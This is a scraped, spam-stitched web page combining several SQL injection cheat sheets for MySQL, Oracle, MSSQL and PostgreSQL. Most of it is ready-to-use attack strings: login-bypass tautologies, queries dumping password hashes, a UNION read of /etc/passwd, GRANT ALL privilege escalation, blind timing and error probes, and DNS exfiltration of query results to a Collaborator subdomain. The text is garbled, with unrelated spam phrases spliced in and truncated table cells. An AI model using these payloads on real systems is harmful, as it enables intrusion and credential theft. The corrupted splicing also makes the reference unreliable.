- Mysql Sql Injection Cheat Sheet
- Mysql Sql Cheat Sheet
- Mysql Login Sql Injection Cheat Sheet
- Mysql Sqli Cheat Sheet Pdf
- Mysql Sqli Cheat Sheet Example


SQL Injection Prevention Cheat Sheet Introduction. This article is focused on providing clear, simple, actionable guidance for preventing SQL Injection flaws in your applications. SQL Injection attacks are unfortunately very common, and this is due to two factors: the significant prevalence of SQL Injection vulnerabilities,.
Small list of MySQL injection commands. These are the commands that come after your actual injection string, Ex: ‘ or 1=1’.
SELECT @@version — Show version
SELECT 1 #comment — comment method

A collection of keywords used in SQL statements, a description, and where appropriate an example. Some of the more advanced keywords have their own dedicated section later in the cheat sheet. Where MySQL is mentioned next to an example, this means this example is only applicable to MySQL databases (as opposed to any other database system). MSSQL Injection Cheat Sheet Some useful syntax reminders for SQL Injection into MSSQL databases This post is part of a series of SQL Injection Cheat Sheets. In this series, I’ve endevoured to tabulate the data to make it easier to read and to use the same table for for each database backend. Why utilize an SQL Attack Cheat Sheet? This practical one-page SQL Injection Cheat Sheet includes the attack strings and commands as well as default usernames and passwords for the five most common databases (Oracle, MySQL, PostgreSQL, MS-SQL and DB2) so that you can easily discover both SQL Injection & Blind SQL Injection vulnerabilities. SQL-Injection-cheat-sheet First try to figure out the vulnerable parameter NOTE: If it's a GET request don't forget to url encode the characters. Param=' - try to get error param=' - try to get error param=' or 1=1 - try if it works param=' or 1=0 - check if it returns nothing param=' and 1=1 - check.
SELECT /*comment*/1 — comment method
SELECT user FROM mysql.user — List Users
SELECT host, user, password FROM mysql.user — List Password Hashes
SELECT database() — Show current database
SELECT schema_names FROM information_schema.schemata — List Databases For MySQL >= v5.0

SELECT distinct(db) FROM mysql.db — List Databases
SELECT table_schema,table_name FROM information_schema.tables — List Tables
SELECT table_schema,table_name,column_name FROM information_schema.columns — List Columns
SELECT table_schema, table_name FROM information_schema.columns WHERE column_name='username' — Find tables which have a column called ‘username’
SELECT host,user FROM user ORDER BY host LIMIT 1 OFFSET 0 — Number rows starting with 0.
SELECT host,user FROM user ORDER BY host LIMIT 1 OFFSET 1 — Number rows starting with 1.
SELECT substr('abcd', 3, 1) Arcsoft showbiz for mac. — Return Nth Char, Ex. returns ‘c’.
SELECT 6 & 2 — Ex. returns 2, Bitwise AND
SELECT 6 & 1 — Ex. returns 0, Bitwise AND
CREATE USER test1 IDENTIFIED BY 'pass 1' — Create User
DROP USER test1 — Delete USER
GRANT ALL PRIVILEGES ON *.* TO test1 @'%' — Make User DBA
SELECT @ @datadir — Location of DB files
Mysql Sql Injection Cheat Sheet
' UNION ALL SELECT LOAD_FILE('/etc/passwd') — Local File Access
This SQL injection cheat sheet contains examples of useful syntax that you can use to perform a variety of tasks that often arise when performing SQL injection attacks. Mp3 music converter.
You can concatenate together multiple strings to make a single string.
| database | example |
|---|---|
| Oracle | `’foo’ |
| Microsoft | 'foo'+'bar' |
| PostgreSQL | `’foo’ |
| MySQL | 'foo' 'bar' [Note the space between the two strings]CONCAT('foo','bar') |
You can use comments to truncate a query and remove the portion of the original query that follows your input.
| database | example |
|---|---|
| Oracle | --comment |
| Microsoft | --comment/*comment*/ |
| PostgreSQL | --comment/*comment*/ |
| MySQL | #comment-- comment [Note the space after the double dash]/*comment*/ |
You can query the database to determine its type and version. This information is useful when formulating more complicated attacks.
| database | example |
|---|---|
| Oracle | SELECT banner FROM v$versionSELECT version FROM v$instance |
| Microsoft | SELECT @@version |
| PostgreSQL | SELECT version() |
| MySQL | SELECT @@version |
You can list the tables that exist in the database, and the columns that those tables contain.
| database | example |
|---|---|
| Oracle | SELECT * FROM all_tablesSELECT * FROM all_tab_columns WHERE table_name = 'TABLE-NAME-HERE' |
| Microsoft | SELECT * FROM information_schema.tablesSELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE' |
| PostgreSQL | SELECT * FROM information_schema.tablesSELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE' |
| MySQL | SELECT * FROM information_schema.tablesSELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE' |
You can test a single boolean condition and trigger a database error if the condition is true.
| database | example |
|---|---|
| Oracle | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN to_char(1/0) ELSE NULL END FROM dual |
| Microsoft | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/0 ELSE NULL END |
| PostgreSQL | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN cast(1/0 as text) ELSE NULL END |
| MySQL | SELECT IF(YOUR-CONDITION-HERE,(SELECT table_name FROM information_schema.tables),'a') |
You can use batched queries to execute multiple queries in succession. Note that while the subsequent queries are executed, the results are not returned to the application. Hence this technique is primarily of use in relation to blind vulnerabilities where you can use a second query to trigger a DNS lookup, conditional error, or time delay.
| database | example |
|---|---|
| Oracle | Does not support batched queries. |
| Microsoft | QUERY-1-HERE; QUERY-2-HERE |
| PostgreSQL | QUERY-1-HERE; QUERY-2-HERE |
| MySQL | Does not support batched queries. |
You can cause a time delay in the database when the query is processed. The following will cause an unconditional time delay of 10 seconds.
Mysql Sql Cheat Sheet
| database | example |
|---|---|
| Oracle | dbms_pipe.receive_message(('a'),10) |
| Microsoft | WAITFOR DELAY '0:0:10' |
| PostgreSQL | SELECT pg_sleep(10) |
| MySQL | SELECT sleep(10) |
Mysql Login Sql Injection Cheat Sheet
You can test a single boolean condition and trigger a time delay if the condition is true.
| database | example |
|---|---|
| Oracle | `SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN ‘a’ |
| Microsoft | IF (YOUR-CONDITION-HERE) WAITFOR DELAY '0:0:10' |
| PostgreSQL | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN pg_sleep(10) ELSE pg_sleep(0) END |
| MySQL | SELECT IF(YOUR-CONDITION-HERE,sleep(10),'a') |
You can cause the database to perform a DNS lookup to an external domain. To do this, you will need to use Burp Collaborator client to generate a unique Burp Collaborator subdomain that you will use in your attack, and then poll the Collaborator server to confirm that a DNS lookup occurred.
| database | example |
|---|---|
| Oracle | The following technique leverages an XML external entity (XXE) vulnerability to trigger a DNS lookup. The vulnerability has been patched but there are many unpatched Oracle installations in existence:SELECT extractvalue(xmltype('<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE root [ <!ENTITY % remote SYSTEM 'http://YOUR-SUBDOMAIN-HERE.burpcollaborator.net/'> %remote;]>'),'/l') FROM dualThe following technique works on fully patched Oracle installations, but requires elevated privileges: SELECT UTL_INADDR.get_host_address('YOUR-SUBDOMAIN-HERE.burpcollaborator.net') |
| Microsoft | exec master.xp_dirtree '//YOUR-SUBDOMAIN-HERE.burpcollaborator.net/a' |
| PostgreSQL | copy (SELECT ') to program 'nslookup YOUR-SUBDOMAIN-HERE.burpcollaborator.net' |
| MySQL | The following techniques work on Windows only:LOAD_FILE('YOUR-SUBDOMAIN-HERE.burpcollaborator.neta')SELECT .. INTO OUTFILE 'YOUR-SUBDOMAIN-HERE.burpcollaborator.neta' |
Mysql Sqli Cheat Sheet Pdf
You can cause the database to perform a DNS lookup to an external domain containing the results of an injected query. To do this, you will need to use Burp Collaborator client to generate a unique Burp Collaborator subdomain that you will use in your attack, and then poll the Collaborator server to retrieve details of any DNS interactions, including the exfiltrated data.
| database | example |
|---|---|
| Oracle | `SELECT extractvalue(xmltype(‘<!DOCTYPE root [ <!ENTITY % remote SYSTEM “http://‘ |
| Microsoft | declare @p varchar(1024);set @p=(SELECT YOUR-QUERY-HERE);exec('master.xp_dirtree '//'+@p+'.YOUR-SUBDOMAIN-HERE.burpcollaborator.net/a') |
| PostgreSQL | create OR replace function f() returns void as $$ declare c text; declare p text; begin SELECT into p (SELECT YOUR-QUERY-HERE); c := ‘copy (SELECT ‘’’’) to program ‘’nslookup ‘ |
| MySQL | The following technique works on Windows only:SELECT YOUR-QUERY-HERE INTO OUTFILE 'YOUR-SUBDOMAIN-HERE.burpcollaborator.neta' |
Mysql Sqli Cheat Sheet Example
SQL注入在不同数据库的表现,可表现在这些方面:
- String concatenation 字符串连接
- Comments 注释
- Database version 数据库版本的查询
- Database contents 数据库内容的查询
- Conditional errors 条件错误
- Batched (or stacked) queries 批量查询
- Time delays 时间延迟
- Conditional time delays 有条件的时间延迟
- DNS lookup DNS查询
DNS lookup with data exfiltration 使用数据泄露进行DNS查找
